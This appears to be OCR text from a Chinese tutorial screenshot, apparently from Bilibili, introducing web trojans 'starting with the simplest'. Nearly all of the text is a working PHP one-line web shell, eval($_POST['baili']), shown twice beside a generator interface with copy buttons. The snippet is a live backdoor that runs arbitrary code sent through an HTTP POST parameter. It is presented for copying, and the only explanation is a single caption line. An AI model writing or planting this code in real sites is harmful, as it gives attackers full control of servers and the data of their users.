 网页木马有很多，我们从最简单的开始
bilibili
<?php
eval($_POST["baili"])
?>
生成 复制 清空
1 <?php
2
3 eval($_POST["baili"])
4
5 ?>